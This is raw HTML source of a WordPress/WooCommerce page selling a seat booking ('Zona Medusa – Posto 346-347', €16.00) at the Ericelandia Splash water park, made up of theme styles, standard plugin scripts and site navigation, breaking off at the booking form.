.person-profile__social-icon:focus, .person-profile__social-icon:hover, .contact-profile__social-icon:focus, .contact-profile__social-icon:hover, .testimonial__carousel:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .next:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #d44660; }
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, btn-primary-outline:active, .btn-primary-outline.active, .open > .btn-primary-outline.dropdown-toggle, .btn-primary, .featured-product__price, .shaka-table thead th, .person-profile__label, .pricing-list__badge, .content-area .widget_nav_menu .menu li.current-menu-item > a, .sidebar .widget_nav_menu .menu li.current-menu-item > a, .portfolio-grid__card-price, .latest-news--featured .latest-news__date, .latest-news--block .latest-news__date, .testimonial__container::before, .testimonial__container::after, .widget_calendar caption, .masonry .hentry__date, .contact-profile__label, .special-offer__label, .pagination .prev, .pagination .next, .post-password-form input, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, body.woocommerce-page .widget_product_categories .product-categories li.current-cat > a, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page input.button.alt:hover, body.woocommerce-page button.button:hover, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:focus, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page a.add_to_cart_button:hover, .woocommerce a.add_to_cart_button:hover { background-color: #d95b72; }
.btn-primary:focus, .btn-primary:hover, body.woocommerce-page #review_form #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .pagination .prev:focus, .pagination .prev:hover, .pagination .next:focus, .pagination .next:hover, body.woocommerce-page #review_form #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #d44660; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover { background-color: #c42d49; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { background: #d95b72; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { background: #d44660; }
.btn-primary-outline, .btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, btn-primary-outline:active, .btn-primary-outline.active, .open > .btn-primary-outline.dropdown-toggle, .btn-primary, .pagination .prev, .pagination .next, .post-password-form input, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { border-color: #d95b72; }
.btn-primary:focus, .btn-primary:hover, .pagination .prev:focus, .pagination .prev:hover, .pagination .next:focus, .pagination .next:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { border-color: #d44660; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover { border-color: #c42d49; }
a { color: #5897cc; }
a:focus, a:hover { color: #448bc6; }
.btn-dark { background-color: #143582; }
.btn-dark:focus, .btn-dark:hover { background-color: #112c6c; }
.btn-light { background-color: #ffffff; }
.btn-light:focus, .btn-light:hover { background-color: #f2f2f2; }
body .boxed-container { background-color: #cbdfed; }
.footer-top { background-color: #1e73be; }
.footer-top__heading { color: #ffffff; }
.footer-top { color: #ffffff; }
.footer-top a, .footer-top .widget_nav_menu .menu a { color: #81d742; }
.footer { background-color: #193c9e; }
.footer-bottom { color: #a5a2a1; }
.footer-bottom a { color: #a5a2a1; }
/* WP Customizer end */
@media (min-width: 992px) { .header__logo img { margin-top: 18px; } }


body .boxed-container { background-image: url(); background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }

</style>
<link rel='stylesheet' id='shaka-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CDosis%3A300%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-fields-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/fields.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-people-selector-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/people-selector.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-date-range-picker-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/date-range-picker.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-booking-form-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/booking-form.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ericelandiasplash.it/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-wcbk-frontend-style-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/frontend.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-popup-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/popup.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-search-form-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/booking-search-form.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-datepicker-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/datepicker.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-simple-style-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/simple-style.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ericelandiasplash.it/wp-content/plugins/so-widgets-bundle/css/lib/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ericelandiasplash.it/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0" id="revmin-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/ericelandiasplash.it\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/assets/js/modernizr.custom.20160801.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/bower_components/picturefill/dist/picturefill.min.js?ver=2.2.1" id="picturefill-js"></script>
<script type="text/javascript" id="font-awesome-official-js-before">
/* <![CDATA[ */
FontAwesomeConfig = { searchPseudoElements: true };
/* ]]> */
</script>
<script defer crossorigin="anonymous" integrity="sha384-DsXFqEUf3HnCU8om0zbXN58DxV7Bo8/z7AbHBGd2XxkeNpdLrygNiGFr/03W0Xmt" type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/all.js" id="font-awesome-official-js"></script>
<script defer crossorigin="anonymous" integrity="sha384-WVm8++sQXsfFD5HmhLau6q7RS11CQOYMBHGi1pfF2PHd/vthiacQvsVLrRk6lH8O" type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/v4-shims.js" id="font-awesome-official-v4shim-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ericelandiasplash.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ericelandiasplash.it/wp-json/wp/v2/product/10472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ericelandiasplash.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ericelandiasplash.it/?p=10472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ericelandiasplash.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fericelandiasplash.it%2Fprodotto%2Fzona-medusa-posto-346-347%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ericelandiasplash.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fericelandiasplash.it%2Fprodotto%2Fzona-medusa-posto-346-347%2F&#038;format=xml" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://ericelandiasplash.it/wp-admin/admin-ajax.php';
	    	</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="keywords" content="Creazione siti web Trapani, Realizzazione siti internet Trapani, Chi crea siti a Trapani, gestione social trapani, grafica pubblicitaria trapani, video promoazionali trapani, e-commerce trapani, marketing a trapani, agenzia internet a trapani, WebAgency Trapani ">
<meta name="description" content="InteractiveMinds agenzia di comunicazione si occupa di creare pagine internet, ecommerce, gestione social creazione loghi aziendali e professionali, realizzazione video promozionali a trapani, grafica pubblicitaria, biglietti da visita e molto altro...">
<meta name="author" content="Interactive Minds | Comunicazione &amp; Marketing">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" />
<meta name="msapplication-TileImage" content="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.aumenta{
	font-size:20px !important;
}

/*menu border*/
.fdm-menu-sidebar-section-title{
background-color:#369ec9;
color: white !important;
padding-left: 20px;
text-align:center !important;
padding:7px;
}
.fdm-menu-sidebar-section-title-selected{
 background-color:#d95b72 !important;
}
.fdm-item-panel{
	background-color: white;
	padding: 15px;
}


/*.header {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/bg-1.png"); 
	background-repeat:no-repeat;
}*/

.header__logo img {
    margin-top: 0px;
}

.page-header {
    position: relative;
    z-index: 10;
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/splash2.png"); 
	background-repeat:no-repeat;
    margin-bottom: 5rem;
    padding-top: 2.66667rem;
    overflow: hidden;
}

.widget select, .widget img {
    max-width: 150%;
    height: auto;
}

#pg-5-1> .panel-row-style {
    background-color: #325c7e;
    padding: 60px;
    background: linear-gradient(116deg, #27366f, #3c818d);
	background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/star-bg2-1.png"); 
	background-repeat: repeat;
}

.footer::after {
    
    background-image: url(https://ericelandiasplash.it/wp-content/uploads/2020/03/star-bg-4.png);
    background-size: 3%;
    background-repeat: repeat;
    
}

.content-area {

    margin-top: 10px;
}

body .boxed-container {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/splash3.png"); background-repeat:repeat;
}

.page-header::after {
    position: absolute;
    content: '';
    right: 0;
    left: 0;
    top: 0;
    bottom: -12px;
    opacity: .5;
    background-image: url(https://ericelandiasplash.it/wp-content/uploads/2020/03/stars-1.png);
    background-size: 20%;
    background-repeat: no-repeat;
    background-position: bottom right;
}

.footer-top {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/sagom-bg-2.png"); 
	background-repeat: repeat-x;
	background-position:left bottom;

}
.site-header + .page-header, .site-header + .pt-slick-carousel {
    padding-top: 5rem;
}

.widget select, .widget img {
    max-width: 100%;

    height: auto;
}
.portfolio-grid__mobile-filter {
    position: absolute;
    right: 0;
    top: -2rem;
    z-index: 2;
    height: 3.33333rem;
    line-height: 3rem;
    padding-top: 0;
    padding-bottom: 0;
}

.portfolio-grid__card-items {
    position: relative;
    font-size: 0.83333rem;
    margin-top: 0.66667rem;
    padding-top: 0.66667rem;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47742836-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47742836-10');
</script>

		
	</head>

	<body class="wp-singular product-template-default single single-product postid-10472 wp-theme-shaka-pt theme-shaka-pt woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wp-featherlight-captions yith-booking yith-booking--simple-style shaka-pt wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	<div class="boxed-container">

	<header class="site-header">

	<div class="top">
	<div class="container">
		<div class="top__left">
			<div class="widget  widget_text">			<div class="textwidget"><p><a href="/mappa/">ACQUISTA BIGLIETTI ONLINE</a></p>
</div>
		</div>		</div>
		<div class="top__right">
			<div class="widget  widget-icon-box">
			<a class="icon-box" href="mailto:info@ericelandiasplash.it" target="_self">
	
		<i class="fa  fa-envelope"></i>
		<h4 class="icon-box__title">info@ericelandiasplash.it</h4>
		<span class="icon-box__subtitle"></span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="tel:+393486936657" target="_self">
	
		<i class="fa  fa-headphones"></i>
		<h4 class="icon-box__title">+39 348 693 6657</h4>
		<span class="icon-box__subtitle"></span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="https://www.facebook.com/ericelandia" target="_self">
	
		<i class="fa  fa-facebook-official"></i>
		<h4 class="icon-box__title">Facebook</h4>
		<span class="icon-box__subtitle">Seguici su Facebook</span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="https://www.instagram.com/ericelandianapola/" target="_self">
	
		<i class="fa  fa-instagram"></i>
		<h4 class="icon-box__title">Instagram</h4>
		<span class="icon-box__subtitle">Seguici su Instagram</span>

			</a>
	
</div>		</div>
	</div>
</div>

		<div class="header__container">
			<div class="container">
				<div class="header">
					<!-- Logo and site name -->
					<div class="header__logo">
						<a href="https://ericelandiasplash.it/">
															<img src="https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png" alt="" srcset="https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png, https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png 2x" class="img-fluid"  width="257" height="86"  />
													</a>
					</div>
					<!-- Toggle button for Main Navigation on mobile -->
					<button class="btn  btn-primary  header__navbar-toggler  hidden-lg-up  js-sticky-mobile-option" type="button" data-toggle="collapse" data-target="#shaka-main-navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENU</span></button>
					<!-- Main Navigation -->
					<nav class="header__navigation  collapse  navbar-toggleable-md  js-sticky-desktop-option" id="shaka-main-navigation" aria-label="Main Menu">
						<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://ericelandiasplash.it/">Home</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Il parco acquatico</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://ericelandiasplash.it/attrazioni/">Attrazioni</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://ericelandiasplash.it/tariffe-2025/">Tariffe 2025</a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://ericelandiasplash.it/mappa/">Biglietti online</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a target="_blank" href="https://ericelandiasplash.it/wp-content/uploads/2023/06/menu-self-service-min.pdf">Menu Self Service</a></li>
	<li id="menu-item-10534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10534"><a target="_blank" href="https://www.leggimenu.it/menu/ericelandia">Menù Ristorante</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3008"><a target="_blank" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/regolamento-ericelandia.pdf">Regolamento</a></li>
</ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://ericelandiasplash.it/news/">News &#038; Events</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ericelandiasplash.it/contattaci/">Contatti</a></li>
</ul>											</nav>
					<!-- Header left widget area -->
										<!-- Header right widget area -->
									</div>
			</div>
		</div>

	</header>

	
	<div class="page-header  page-header--no-widgets">
		<div class="container">
			<div class="page-header__text">
				
				<h2 class="page-header__title">Negozio</h2>
							</div>

				<div class="breadcrumbs">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Vai a ." href="https://ericelandiasplash.it" class="home" ><span property="name"></span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Vai a Tutti i prodotti." href="https://ericelandiasplash.it/shop/" class="product-root post post-product" ><span property="name">Tutti i prodotti</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Zona Medusa &#8211; Posto 346-347</span><meta property="url" content="https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/"><meta property="position" content="3"></span>	</div>

		</div>
	</div>

	<div class="content-area  container">
		<div class="row">
			<main id="main" class="site-main  col-xs-12  col-md-9  col-md-push-3" role="main">
				
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10472" class="clearfix hentry product type-product post-10472 status-publish first instock product_cat-zona-medusa has-post-thumbnail virtual sold-individually purchasable product-type-booking">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg" data-thumb-alt="Zona Medusa - Posto 346-347" data-thumb-srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg"><img width="396" height="396" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" class="wp-post-image" alt="Zona Medusa - Posto 346-347" data-caption="" data-src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" data-large_image="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" data-large_image_width="396" data-large_image_height="396" decoding="async" fetchpriority="high" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w" sizes="(max-width: 396px) 100vw, 396px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Zona Medusa &#8211; Posto 346-347</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>I bambini tra 0-2 anni non pagano.</p>
</div>

<form class="cart" method="post" enctype='multipart/form-data'>

    <input type="hidden" name="add-to-cart" value="10472"/>

